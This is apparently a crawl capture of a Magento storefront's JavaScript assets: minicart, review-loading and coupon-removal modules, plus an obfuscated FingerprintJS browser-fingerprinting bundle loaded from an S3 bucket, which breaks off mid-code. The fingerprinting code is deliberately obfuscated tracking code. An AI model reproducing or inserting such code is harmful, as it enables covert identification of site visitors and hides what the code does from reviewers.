define(['uiComponent','jquery','ko','matchMedia','sticky'],function(Component,$,ko,mediaCheck){'use strict';const miniCart=$('[data-block=\'minicart\']');let sidebarInitialized=false;function initSidebar(){if(miniCart.data('mageSidebar')){miniCart.sidebar('update');}
if(!$('[data-role=product-item]').length){return false;}
miniCart.trigger('contentUpdated');if(sidebarInitialized){return false;}
sidebarInitialized=true;miniCart.sidebar({'targetElement':'div.block.block-minicart','url':{'checkout':window.checkout.checkoutUrl,'update':window.checkout.updateItemQtyUrl,'remove':window.checkout.removeItemUrl,'loginUrl':window.checkout.customerLoginUrl,'isRedirectRequired':window.checkout.isRedirectRequired},'button':{'checkout':'#top-cart-btn-checkout','remove':'#mini-cart a.action.delete','close':'#btn-minicart-close'},'showcart':{'parent':'span.counter','qty':'span.counter-number','label':'span.counter-label'},'minicart':{'list':'#mini-cart','content':'#minicart-content-wrapper','qty':'div.items-total','subtotal':'div.subtotal span.price','maxItemsVisible':window.checkout.minicartMaxItemsVisible},'item':{'qty':':input.cart-item-qty','button':':button.update-cart-item'},'confirmMessage':$.mage.__('Are you sure you would like to remove this item from the shopping cart?')});}
miniCart.on('modalopened',function(){initSidebar();});return function(Component){return Component.extend({showExtraActions:ko.observable(false),showAdditionalCost:ko.observable(false),hideOthersAlsoBought:ko.observable(false),initialize:function(){this.bind();return this._super();},initScrollBar:function(element){mediaCheck({media:'(max-width: 1023px)',entry:function(){if($(element).hasClass('advanced-scroll')){$(element).overlayScrollbars().destroy();$(element).removeClass('advanced-scroll');}},exit:function(){$(element).addClass('advanced-scroll');$(element).overlayScrollbars({className:'os-theme-dark',overflowBehavior:{x:'hidden',y:'scroll'}});}});},closeMinicart:function(){$('.cart-flyout .block-minicart').modal('closeModal');},bind:function(){const self=this;mediaCheck({media:'(max-width: 1023px)',entry:$.proxy(function(){self.showExtraActions(window.checkout.showExtraActions);self.showAdditionalCost(window.checkout.showAdditionalCost);self.hideOthersAlsoBought(window.checkout.hideOthersAlsoBoughtOnMobile);self.initSidebar();},self),exit:$.proxy(function(){self.showExtraActions(true);self.showAdditionalCost(true);self.hideOthersAlsoBought(window.checkout.hideOthersAlsoBoughtOnDesktop);self.initSidebar();},self)});}});}});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/MyPillow_Review/js/process-reviews.min.js
body_size: -10
content:
define(['jquery'],function($){'use strict';function processReviews(url,fromPages){$.ajax({url:url,cache:true,dataType:'html',showLoader:false,loaderContext:$('.product.data.items')}).done(function(data){$('#product-review-container').html(data).trigger('contentUpdated');$('[data-role="product-review"] .pages a').each(function(index,element){$(element).click(function(event){processReviews($(element).attr('href'),true);event.preventDefault();});});}).always(function(){if(fromPages===true){$('html, body').animate({scrollTop:$('#reviews').offset().top},300);}});}
return function(config){processReviews(config.productReviewUrl);$(function(){$('.product-info-main .reviews-actions a').click(function(event){let anchor,addReviewBlock;event.preventDefault();anchor=$(this).attr('href').replace(/^.*?(#|$)/,'');addReviewBlock=$(`#${anchor}`);if(addReviewBlock.length){$('.product.data.items [data-role="content"]').each(function(index){if(this.id==='reviews'){$('.product.data.items').tabs('activate',index);}});$('html, body').animate({scrollTop:addReviewBlock.offset().top},300);}});});};});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/LindellManagement_OnePromoField/js/subtotals/active-code.min.js
body_size: 16
content:
define(['jquery','uiComponent','Magento_Customer/js/customer-data','mage/url'],function($,Component,customerData,url){'use strict';return Component.extend({initialize:function(){this._super();this.cart=customerData.get('cart');},setMiniCartCookieStorage:function(value){$.cookieStorage.set('open-minicart',value);},getRemoveUrl:function(path,code=null){if(code){return url.build(path+code);}else{return url.build(path);}},removeCouponCode:function(couponCode,event,openMinicart=false){const self=this;event.preventDefault();$('body').trigger('processStart');if(couponCode){$.post(this.getRemoveUrl('checkout/cart/couponPost/'),{remove:"1",form_key:$.mage.cookies.get('form_key')}).always(function(){const section=['cart'];customerData.invalidate(section);customerData.reload(section,true).done(function(){if(openMinicart){self.setMiniCartCookieStorage(true);}
window.location.reload();});});}},removeFreeGift:function(freeGiftCode,event,openMinicart=false){const self=this;event.preventDefault();$('body').trigger('processStart');if(freeGiftCode){$.post(this.getRemoveUrl('mypillow_free_gift_storefront/code/cancel/'),{remove:"1",form_key:$.mage.cookies.get('form_key')}).always(function(){if(openMinicart){self.setMiniCartCookieStorage(true);}
location.reload();});}},removeGiftCard:function(giftCardCode,event,openMinicart=false){const self=this;event.preventDefault();$('body').trigger('processStart');if(giftCardCode){$.post(this.getRemoveUrl('giftcard/cart/remove/code/',giftCardCode)).always(function(){if(openMinicart){self.setMiniCartCookieStorage(true);}
location.reload();});}},});});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/requirejs-min-resolver.min.js
body_size: -298
content:
(function(){var ctx=require.s.contexts._,origNameToUrl=ctx.nameToUrl,baseUrl=ctx.config.baseUrl;ctx.nameToUrl=function(){var url=origNameToUrl.apply(ctx,arguments);if(url.indexOf(baseUrl)===0&&!url.match(/\/hugerte\//)&&!url.match(/\/v1\/songbird/)&&!url.match(/https:\/\/www.gstatic.com\/charts\/loader.js/)&&!url.match(/\.payments-amazon\.com\/checkout/)&&!url.match(/https:\/\/sandbox-assets.secure.checkout.visa.com\/checkout-widget\/resources\/js\/integration\/v1\/sdk.js/)){url=url.replace(/(\.min)?\.js$/,'.min.js');}
return url;};})();

--- FILE ---
content_type: application/javascript
request_url: https://s3.us-west-2.amazonaws.com/jsma/QtwtCAA/ma.js
body_size: 141594
content:
var _0x560866=_0x39a8;(function(_0x1a69f3,_0x449859){var _0x15bc93=_0x39a8,_0x3abb56=_0x1a69f3();while(!![]){try{var _0x517f78=parseInt(_0x15bc93(0x68d))/0x1*(parseInt(_0x15bc93(0x4d9))/0x2)+-parseInt(_0x15bc93(0x687))/0x3+-parseInt(_0x15bc93(0x387))/0x4*(-parseInt(_0x15bc93(0x607))/0x5)+-parseInt(_0x15bc93(0x77c))/0x6+parseInt(_0x15bc93(0x87f))/0x7+-parseInt(_0x15bc93(0x774))/0x8*(-parseInt(_0x15bc93(0x471))/0x9)+-parseInt(_0x15bc93(0x2c1))/0xa;if(_0x517f78===_0x449859)break;else _0x3abb56['push'](_0x3abb56['shift']());}catch(_0x3a15ca){_0x3abb56['push'](_0x3abb56['shift']());}}}(_0x526b,0xa1e76));var FingerprintJS=function(_0xfb027b){'use strict';var _0x218584=_0x39a8;var _0x4596b0=function(){var _0x528e63=_0x39a8;return _0x4596b0=Object[_0x528e63(0x56f)+'gn']||function(_0x349e7f){var _0x1046fc=_0x528e63;for(var _0x424c79,_0xf7dfd8=0x1,_0x35750b=arguments[_0x1046fc(0x6a2)+'th'];_0xf7dfd8<_0x35750b;_0xf7dfd8++)for(var _0x477c94 in _0x424c79=arguments[_0xf7dfd8])Object[_0x1046fc(0x30b)+'otyp'+'e'][_0x1046fc(0x834)+'wnPr'+_0x1046fc(0x4d1)+'ty'][_0x1046fc(0x83d)](_0x424c79,_0x477c94)&&(_0x349e7f[_0x477c94]=_0x424c79[_0x477c94]);return _0x349e7f;},_0x4596b0[_0x528e63(0x772)+'y'](this,arguments);};function _0x358aef(_0x17dc49,_0x16ab1d,_0x276603,_0x5b0354){return new(_0x276603||(_0x276603=Promise))(function(_0x43d477,_0x44e759){var _0x507e3d=_0x39a8;function _0x109f12(_0xc90e1e){var _0x4ee673=_0x39a8;try{_0x8fb01(_0x5b0354[_0x4ee673(0x2f3)](_0xc90e1e));}catch(_0x2914de){_0x44e759(_0x2914de);}}function _0xd8b430(_0x2acfab){var _0x2b26eb=_0x39a8;try{_0x8fb01(_0x5b0354[_0x2b26eb(0x752)+'w'](_0x2acfab));}catch(_0xb8e09f){_0x44e759(_0xb8e09f);}}function _0x8fb01(_0x562ace){var _0x177972=_0x39a8,_0x2d54ae;_0x562ace[_0x177972(0x722)]?_0x43d477(_0x562ace['valu'+'e']):(_0x2d54ae=_0x562ace['valu'+'e'],_0x2d54ae instanceof _0x276603?_0x2d54ae:new _0x276603(function(_0x4c0ed1){_0x4c0ed1(_0x2d54ae);}))['then'](_0x109f12,_0xd8b430);}_0x8fb01((_0x5b0354=_0x5b0354[_0x507e3d(0x772)+'y'](_0x17dc49,_0x16ab1d||[]))[_0x507e3d(0x2f3)]());});}function _0x46d67d(_0x5b78b9,_0xe8ce87){var _0x3a181d=_0x39a8,_0x8cba77,_0x520642,_0x418dc0,_0x58ee4e,_0x5e5e65={'label':0x0,'sent':function(){if(0x1&_0x418dc0[0x0])throw _0x418dc0[0x1];return _0x418dc0[0x1];},'trys':[],'ops':[]};return _0x58ee4e={'next':_0xfe936f(0x0),'throw':_0xfe936f(0x1),'return':_0xfe936f(0x2)},_0x3a181d(0x15d)+_0x3a181d(0x7a1)==typeof Symbol&&(_0x58ee4e[Symbol[_0x3a181d(0x566)+_0x3a181d(0x366)]]=function(){return this;}),_0x58ee4e;function _0xfe936f(_0x4f2c28){return function(_0x27c07d){return function(_0x4df616){var _0x59e36f=_0x39a8;if(_0x8cba77)throw new TypeError(_0x59e36f(0x8ad)+_0x59e36f(0x25a)+_0x59e36f(0x3c6)+_0x59e36f(0x28f)+'eady'+'\x20exe'+_0x59e36f(0x14e)+'ng.');for(;_0x58ee4e&&(_0x58ee4e=0x0,_0x4df616[0x0]&&(_0x5e5e65=0x0)),_0x5e5e65;)try{if(_0x8cba77=0x1,_0x520642&&(_0x418dc0=0x2&_0x4df616[0x0]?_0x520642[_0x59e36f(0x592)+'rn']:_0x4df616[0x0]?_0x520642[_0x59e36f(0x752)+'w']||((_0x418dc0=_0x520642[_0x59e36f(0x592)+'rn'])&&_0x418dc0[_0x59e36f(0x83d)](_0x520642),0x0):_0x520642[_0x59e36f(0x2f3)])&&!(_0x418dc0=_0x418dc0[_0x59e36f(0x83d)](_0x520642,_0x4df616[0x1]))[_0x59e36f(0x722)])return _0x418dc0;switch(_0x520642=0x0,_0x418dc0&&(_0x4df616=[0x2&_0x4df616[0x0],_0x418dc0[_0x59e36f(0x849)+'e']]),_0x4df616[0x0]){case 0x0:case 0x1:_0x418dc0=_0x4df616;break;case 0x4:return _0x5e5e65[_0x59e36f(0x6c5)+'l']++,{'value':_0x4df616[0x1],'done':!0x1};case 0x5:_0x5e5e65[_0x59e36f(0x6c5)+'l']++,_0x520642=_0x4df616[0x1],_0x4df616=[0x0];continue;case 0x7:_0x4df616=_0x5e5e65['ops'][_0x59e36f(0x73f)](),_0x5e5e65[_0x59e36f(0x26e)][_0x59e36f(0x73f)]();continue;default:if(!(_0x418dc0=_0x5e5e65[_0x59e36f(0x26e)],(_0x418dc0=_0x418dc0[_0x59e36f(0x6a2)+'th']>0x0&&_0x418dc0[_0x418dc0[_0x59e36f(0x6a2)+'th']-0x1])||0x6!==_0x4df616[0x0]&&0x2!==_0x4df616[0x0])){_0x5e5e65=0x0;continue;}if(0x3===_0x4df616[0x0]&&(!_0x418dc0||_0x4df616[0x1]>_0x418dc0[0x0]&&_0x4df616[0x1]<_0x418dc0[0x3])){_0x5e5e65[_0x59e36f(0x6c5)+'l']=_0x4df616[0x1];break;}if(0x6===_0x4df616[0x0]&&_0x5e5e65[_0x59e36f(0x6c5)+'l']<_0x418dc0[0x1]){_0x5e5e65['labe'+'l']=_0x418dc0[0x1],_0x418dc0=_0x4df616;break;}if(_0x418dc0&&_0x5e5e65['labe'+'l']<_0x418dc0[0x2]){_0x5e5e65[_0x59e36f(0x6c5)+'l']=_0x418dc0[0x2],_0x5e5e65[_0x59e36f(0x689)][_0x59e36f(0x3dd)](_0x4df616);break;}_0x418dc0[0x2]&&_0x5e5e65[_0x59e36f(0x689)][_0x59e36f(0x73f)](),_0x5e5e65['trys']['pop']();continue;}_0x4df616=_0xe8ce87[_0x59e36f(0x83d)](_0x5b78b9,_0x5e5e65);}catch(_0x2873ea){_0x4df616=[0x6,_0x2873ea],_0x520642=0x0;}finally{_0x8cba77=_0x418dc0=0x0;}if(0x5&_0x4df616[0x0])throw _0x4df616[0x1];return{'value':_0x4df616[0x0]?_0x4df616[0x1]:void 0x0,'done':!0x0};}([_0x4f2c28,_0x27c07d]);};}}function _0x1f3b72(_0x585630,_0x2755a8,_0x342d83){var _0x36cb53=_0x39a8;if(_0x342d83||0x2===arguments[_0x36cb53(0x6a2)+'th']){for(var _0xe09df7,_0x5395b8=0x0,_0x82c0f=_0x2755a8[_0x36cb53(0x6a2)+'th'];_0x5395b8<_0x82c0f;_0x5395b8++)!_0xe09df7&&_0x5395b8 in _0x2755a8||(_0xe09df7||(_0xe09df7=Array[_0x36cb53(0x30b)+_0x36cb53(0x79c)+'e']['slic'+'e'][_0x36cb53(0x83d)](_0x2755a8,0x0,_0x5395b8)),_0xe09df7[_0x5395b8]=_0x2755a8[_0x5395b8]);}return _0x585630[_0x36cb53(0x41c)+'at'](_0xe09df7||Array[_0x36cb53(0x30b)+_0x36cb53(0x79c)+'e']['slic'+'e'][_0x36cb53(0x83d)](_0x2755a8));}var _0x35bcea=_0x218584(0x273)+'0';function _0x689b0a(_0x5e5381,_0x5bc580){return new Promise(function(_0x18ea70){return setTimeout(_0x18ea70,_0x5e5381,_0x5bc580);});}function _0x58f3b5(_0xd02a23){var _0x4c0a14=_0x218584;return!!_0xd02a23&&'func'+'tion'==typeof _0xd02a23[_0x4c0a14(0x711)];}function _0x387d9c(_0x4d6d60,_0x34d1db){var _0x5b0406=_0x218584;try{var _0x67ac83=_0x4d6d60();_0x58f3b5(_0x67ac83)?_0x67ac83[_0x5b0406(0x711)](function(_0x3f92db){return _0x34d1db(!0x0,_0x3f92db);},function(_0x137709){return _0x34d1db(!0x1,_0x137709);}):_0x34d1db(!0x0,_0x67ac83);}catch(_0x2dbd17){_0x34d1db(!0x1,_0x2dbd17);}}function _0x248868(_0x445b06,_0x9f4011,_0x13cfa9){return void 0x0===_0x13cfa9&&(_0x13cfa9=0x10),_0x358aef(this,void 0x0,void 0x0,function(){var _0x5377da,_0x1c9272,_0x51c1be,_0x48423d;return _0x46d67d(this,function(_0x549b0b){var _0x461100=_0x39a8;switch(_0x549b0b[_0x461100(0x6c5)+'l']){case 0x0:_0x5377da=Array(_0x445b06['leng'+'th']),_0x1c9272=Date['now'](),_0x51c1be=0x0,_0x549b0b[_0x461100(0x6c5)+'l']=0x1;case 0x1:return _0x51c1be<_0x445b06[_0x461100(0x6a2)+'th']?(_0x5377da[_0x51c1be]=_0x9f4011(_0x445b06[_0x51c1be],_0x51c1be),(_0x48423d=Date[_0x461100(0x302)]())>=_0x1c9272+_0x13cfa9?(_0x1c9272=_0x48423d,[0x4,new Promise(function(_0x434143){var _0x512bcb=_0x461100,_0x3857fe=new MessageChannel();_0x3857fe[_0x512bcb(0x4d2)+'1'][_0x512bcb(0x869)+_0x512bcb(0x188)+'e']=function(){return _0x434143();},_0x3857fe[_0x512bcb(0x4d2)+'2'][_0x512bcb(0x7bd)+_0x512bcb(0x6b5)+'age'](null);})]):[0x3,0x3]):[0x3,0x4];case 0x2:_0x549b0b[_0x461100(0x708)](),_0x549b0b['labe'+'l']=0x3;case 0x3:return++_0x51c1be,[0x3,0x1];case 0x4:return[0x2,_0x5377da];}});});}function _0x3d9578(_0x4fb284){return _0x4fb284['then'](void 0x0,function(){}),_0x4fb284;}function _0x31c0f7(_0x5075d5){return parseInt(_0x5075d5);}function _0xe21fc3(_0x1ef473){return parseFloat(_0x1ef473);}function _0x3b8f43(_0x102b07,_0x367ffb){var _0x59865d=_0x218584;return _0x59865d(0x69e)+'er'==typeof _0x102b07&&isNaN(_0x102b07)?_0x367ffb:_0x102b07;}function _0x4a08ef(_0x5c6e2f){var _0x34e560=_0x218584;return _0x5c6e2f[_0x34e560(0x6dc)+'ce'](function(_0x1cce75,_0x7498d5){return _0x1cce75+(_0x7498d5?0x1:0x0);},0x0);}function _0x3c0c1b(_0x2c4240,_0x9e7c7f){var _0x5383c0=_0x218584;if(void 0x0===_0x9e7c7f&&(_0x9e7c7f=0x1),Math[_0x5383c0(0x1d8)](_0x9e7c7f)>=0x1)return Math[_0x5383c0(0x627)+'d'](_0x2c4240/_0x9e7c7f)*_0x9e7c7f;var _0x14ec57=0x1/_0x9e7c7f;return Math[_0x5383c0(0x627)+'d'](_0x2c4240*_0x14ec57)/_0x14ec57;}function _0x4c80b3(_0x421101,_0x346b62){var _0x3184fb=_0x421101[0x0]>>>0x10,_0x29554c=0xffff&_0x421101[0x0],_0x5a8620=_0x421101[0x1]>>>0x10,_0x223e42=0xffff&_0x421101[0x1],_0x496651=_0x346b62[0x0]>>>0x10,_0x25c421=0xffff&_0x346b62[0x0],_0x359ee2=_0x346b62[0x1]>>>0x10,_0x3abd61=0x0,_0x10280f=0x0,_0x554fb0=0x0,_0x1cd6ed=0x0;_0x554fb0+=(_0x1cd6ed+=_0x223e42+(0xffff&_0x346b62[0x1]))>>>0x10,_0x1cd6ed&=0xffff,_0x10280f+=(_0x554fb0+=_0x5a8620+_0x359ee2)>>>0x10,_0x554fb0&=0xffff,_0x3abd61+=(_0x10280f+=_0x29554c+_0x25c421)>>>0x10,_0x10280f&=0xffff,_0x3abd61+=_0x3184fb+_0x496651,_0x3abd61&=0xffff,_0x421101[0x0]=_0x3abd61<<0x10|_0x10280f,_0x421101[0x1]=_0x554fb0<<0x10|_0x1cd6ed;}function _0x52843a(_0x149f09,_0x13dc84){var _0x3ea059=_0x149f09[0x0]>>>0x10,_0x37f6a9=0xffff&_0x149f09[0x0],_0x2f80f1=_0x149f09[0x1]>>>0x10,_0x4024ce=0xffff&_0x149f09[0x1],_0x28ae59=_0x13dc84[0x0]>>>0x10,_0x14ed1e=0xffff&_0x13dc84[0x0],_0x449e7c=_0x13dc84[0x1]>>>0x10,_0x423413=0xffff&_0x13dc84[0x1],_0x20a4ed=0x0,_0x90c6aa=0x0,_0x146e41=0x0,_0x55cbc5=0x0;_0x146e41+=(_0x55cbc5+=_0x4024ce*_0x423413)>>>0x10,_0x55cbc5&=0xffff,_0x90c6aa+=(_0x146e41+=_0x2f80f1*_0x423413)>>>0x10,_0x146e41&=0xffff,_0x90c6aa+=(_0x146e41+=_0x4024ce*_0x449e7c)>>>0x10,_0x146e41&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x37f6a9*_0x423413)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x2f80f1*_0x449e7c)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x4024ce*_0x14ed1e)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=_0x3ea059*_0x423413+_0x37f6a9*_0x449e7c+_0x2f80f1*_0x14ed1e+_0x4024ce*_0x28ae59,_0x20a4ed&=0xffff,_0x149f09[0x0]=_0x20a4ed<<0x10|_0x90c6aa,_0x149f09[0x1]=_0x146e41<<0x10|_0x55cbc5;}function _0x17b267(_0x4c794e,_0x3194b9){var _0x8e068a=_0x4c794e[0x0];0x20===(_0x3194b9%=0x40)?(_0x4c794e[0x0]=_0x4c794e[0x1],_0x4c794e[0x1]=_0x8e068a):_0x3194b9<0x20?(_0x4c794e[0x0]=_0x8e068a<<_0x3194b9|_0x4c794e[0x1]>>>0x20-_0x3194b9,_0x4c794e[0x1]=_0x4c794e[0x1]<<_0x3194b9|_0x8e068a>>>0x20-_0x3194b9):(_0x3194b9-=0x20,_0x4c794e[0x0]=_0x4c794e[0x1]<<_0x3194b9|_0x8e068a>>>0x20-_0x3194b9,_0x4c794e[0x1]=_0x8e068a<<_0x3194b9|_0x4c794e[0x1]>>>0x20-_0x3194b9);}function _0x3289be(_0x390021,_0x2b4e36){0x0!==(_0x2b4e36%=0x40)&&(_0x2b4e36<0x20?(_0x390021[0x0]=_0x390021[0x1]>>>0x20-_0x2b4e36,_0x390021[0x1]=_0x390021[0x1]<<_0x2b4e36):(_0x390021[0x0]=_0x390021[0x1]<<_0x2b4e36-0x20,_0x390021[0x1]=0x0));}function _0x565167(_0x367244,_0x2dc290){_0x367244[0x0]^=_0x2dc290[0x0],_0x367244[0x1]^=_0x2dc290[0x1];}var _0x4c43b1=[0xff51afd7,0xed558ccd],_0x24ad4c=[0xc4ceb9fe,0x1a85ec53];function _0x53cbee(_0x462602){var _0x30acf6=[0x0,_0x462602[0x0]>>>0x1];_0x565167(_0x462602,_0x30acf6),_0x52843a(_0x462602,_0x4c43b1),_0x30acf6[0x1]=_0x462602[0x0]>>>0x1,_0x565167(_0x462602,_0x30acf6),_0x52843a(_0x462602,_0x24ad4c),_0x30acf6[0x1]=_0x462602[0x0]>>>0x1,_0x565167(_0x462602,_0x30acf6);}var _0x2a89c9=[0x87c37b91,0x114253d5],_0x3e26c3=[0x4cf5ad43,0x2745937f],_0xd88ee1=[0x0,0x5],_0x135a18=[0x0,0x52dce729],_0x4b6cc6=[0x0,0x38495ab5];function _0x1895d9(_0x236290,_0x20ed02){var _0x5d9f9f=_0x218584,_0x4b0814=function(_0x2a9a58){var _0x3b8e7f=_0x39a8;for(var _0x18bd97=new Uint8Array(_0x2a9a58[_0x3b8e7f(0x6a2)+'th']),_0x5d0436=0x0;_0x5d0436<_0x2a9a58[_0x3b8e7f(0x6a2)+'th'];_0x5d0436++){var _0x3e475b=_0x2a9a58['char'+_0x3b8e7f(0x60c)+'At'](_0x5d0436);if(_0x3e475b>0x7f)return new TextEncoder()[_0x3b8e7f(0x453)+'de'](_0x2a9a58);_0x18bd97[_0x5d0436]=_0x3e475b;}return _0x18bd97;}(_0x236290);_0x20ed02=_0x20ed02||0x0;var _0xfbe1e9,_0x2b6d0f=[0x0,_0x4b0814[_0x5d9f9f(0x6a2)+'th']],_0x27cbac=_0x2b6d0f[0x1]%0x10,_0x90c635=_0x2b6d0f[0x1]-_0x27cbac,_0x39ff26=[0x0,_0x20ed02],_0xe56c9=[0x0,_0x20ed02],_0x208fea=[0x0,0x0],_0x166c10=[0x0,0x0];for(_0xfbe1e9=0x0;_0xfbe1e9<_0x90c635;_0xfbe1e9+=0x10)_0x208fea[0x0]=_0x4b0814[_0xfbe1e9+0x4]|_0x4b0814[_0xfbe1e9+0x5]<<0x8|_0x4b0814[_0xfbe1e9+0x6]<<0x10|_0x4b0814[_0xfbe1e9+0x7]<<0x18,_0x208fea[0x1]=_0x4b0814[_0xfbe1e9]|_0x4b0814[_0xfbe1e9+0x1]<<0x8|_0x4b0814[_0xfbe1e9+0x2]<<0x10|_0x4b0814[_0xfbe1e9+0x3]<<0x18,_0x166c10[0x0]=_0x4b0814[_0xfbe1e9+0xc]|_0x4b0814[_0xfbe1e9+0xd]<<0x8|_0x4b0814[_0xfbe1e9+0xe]<<0x10|_0x4b0814[_0xfbe1e9+0xf]<<0x18,_0x166c10[0x1]=_0x4b0814[_0xfbe1e9+0x8]|_0x4b0814[_0xfbe1e9+0x9]<<0x8|_0x4b0814[_0xfbe1e9+0xa]<<0x10|_0x4b0814[_0xfbe1e9+0xb]<<0x18,_0x52843a(_0x208fea,_0x2a89c9),_0x17b267(_0x208fea,0x1f),_0x52843a(_0x208fea,_0x3e26c3),_0x565167(_0x39ff26,_0x208fea),_0x17b267(_0x39ff26,0x1b),_0x4c80b3(_0x39ff26,_0xe56c9),_0x52843a(_0x39ff26,_0xd88ee1),_0x4c80b3(_0x39ff26,_0x135a18),_0x52843a(_0x166c10,_0x3e26c3),_0x17b267(_0x166c10,0x21),_0x52843a(_0x166c10,_0x2a89c9),_0x565167(_0xe56c9,_0x166c10),_0x17b267(_0xe56c9,0x1f),_0x4c80b3(_0xe56c9,_0x39ff26),_0x52843a(_0xe56c9,_0xd88ee1),_0x4c80b3(_0xe56c9,_0x4b6cc6);_0x208fea[0x0]=0x0,_0x208fea[0x1]=0x0,_0x166c10[0x0]=0x0,_0x166c10[0x1]=0x0;var _0x2f2bdb=[0x0,0x0];switch(_0x27cbac){case 0xf:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xe],_0x3289be(_0x2f2bdb,0x30),_0x565167(_0x166c10,_0x2f2bdb);case 0xe:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xd],_0x3289be(_0x2f2bdb,0x28),_0x565167(_0x166c10,_0x2f2bdb);case 0xd:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xc],_0x3289be(_0x2f2bdb,0x20),_0x565167(_0x166c10,_0x2f2bdb);case 0xc:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xb],_0x3289be(_0x2f2bdb,0x18),_0x565167(_0x166c10,_0x2f2bdb);case 0xb:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xa],_0x3289be(_0x2f2bdb,0x10),_0x565167(_0x166c10,_0x2f2bdb);case 0xa:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x9],_0x3289be(_0x2f2bdb,0x8),_0x565167(_0x166c10,_0x2f2bdb);case 0x9:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x8],_0x565167(_0x166c10,_0x2f2bdb),_0x52843a(_0x166c10,_0x3e26c3),_0x17b267(_0x166c10,0x21),_0x52843a(_0x166c10,_0x2a89c9),_0x565167(_0xe56c9,_0x166c10);case 0x8:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x7],_0x3289be(_0x2f2bdb,0x38),_0x565167(_0x208fea,_0x2f2bdb);case 0x7:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x6],_0x3289be(_0x2f2bdb,0x30),_0x565167(_0x208fea,_0x2f2bdb);case 0x6:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x5],_0x3289be(_0x2f2bdb,0x28),_0x565167(_0x208fea,_0x2f2bdb);case 0x5:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x4],_0x3289be(_0x2f2bdb,0x20),_0x565167(_0x208fea,_0x2f2bdb);case 0x4:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x3],_0x3289be(_0x2f2bdb,0x18),_0x565167(_0x208fea,_0x2f2bdb);case 0x3:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x2],_0x3289be(_0x2f2bdb,0x10),_0x565167(_0x208fea,_0x2f2bdb);case 0x2:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x1],_0x3289be(_0x2f2bdb,0x8),_0x565167(_0x208fea,_0x2f2bdb);case 0x1:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9],_0x565167(_0x208fea,_0x2f2bdb),_0x52843a(_0x208fea,_0x2a89c9),_0x17b267(_0x208fea,0x1f),_0x52843a(_0x208fea,_0x3e26c3),_0x565167(_0x39ff26,_0x208fea);}return _0x565167(_0x39ff26,_0x2b6d0f),_0x565167(_0xe56c9,_0x2b6d0f),_0x4c80b3(_0x39ff26,_0xe56c9),_0x4c80b3(_0xe56c9,_0x39ff26),_0x53cbee(_0x39ff26),_0x53cbee(_0xe56c9),_0x4c80b3(_0x39ff26,_0xe56c9),_0x4c80b3(_0xe56c9,_0x39ff26),(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0x39ff26[0x0]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0x39ff26[0x1]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+'0000'+(_0xe56c9[0x0]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0xe56c9[0x1]>>>0x0)['toSt'+_0x5d9f9f(0x65e)](0x10))['slic'+'e'](-0x8);}function _0xea1f21(_0x3c89d4){var _0x126fa5=_0x218584;return _0x126fa5(0x15d)+'tion'!=typeof _0x3c89d4;}function _0x5ef8df(_0x5a43b9,_0x1c7bfa,_0x514f0f,_0xc62457){var _0xab4013=_0x218584,_0x5989bc=Object[_0xab4013(0x1a1)](_0x5a43b9)[_0xab4013(0x496)+'er'](function(_0x5bbb96){return!function(_0x4abc71,_0x5e1ff8){var _0x5d170a=_0x39a8;for(var _0x1c57e0=0x0,_0x408260=_0x4abc71[_0x5d170a(0x6a2)+'th'];_0x1c57e0<_0x408260;++_0x1c57e0)if(_0x4abc71[_0x1c57e0]===_0x5e1ff8)return!0x0;return!0x1;}(_0x514f0f,_0x5bbb96);}),_0x3535da=_0x3d9578(_0x248868(_0x5989bc,function(_0x49ce41){return function(_0x1f2c8a,_0x51247e){var _0x543eab=_0x3d9578(new Promise(function(_0xb15c9c){var _0x1c6bf8=_0x39a8,_0x225040=Date[_0x1c6bf8(0x302)]();_0x387d9c(_0x1f2c8a[_0x1c6bf8(0x6b4)](null,_0x51247e),function(){var _0x1cff9e=_0x1c6bf8;for(var _0x462bce=[],_0x2154fe=0x0;_0x2154fe<arguments['leng'+'th'];_0x2154fe++)_0x462bce[_0x2154fe]=arguments[_0x2154fe];var _0x4b69e6=Date[_0x1cff9e(0x302)]()-_0x225040;if(!_0x462bce[0x0])return _0xb15c9c(function(){return{'error':_0x462bce[0x1],'duration':_0x4b69e6};});var _0x2fe15f=_0x462bce[0x1];if(_0xea1f21(_0x2fe15f))return _0xb15c9c(function(){return{'value':_0x2fe15f,'duration':_0x4b69e6};});_0xb15c9c(function(){return new Promise(function(_0x3972b6){var _0x300dc4=Date['now']();_0x387d9c(_0x2fe15f,function(){var 